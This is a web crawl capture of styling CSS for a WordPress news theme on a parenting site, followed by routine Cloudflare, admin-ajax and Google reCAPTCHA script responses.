    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="17622f4e7a578a0e2d86d147-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cf02dbf18ea4836b5487e1311fa70ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundodemama.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -440
content:
{"1566":12255}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IqDTAQm2KhHaan3f_yd0Xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768538173563');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>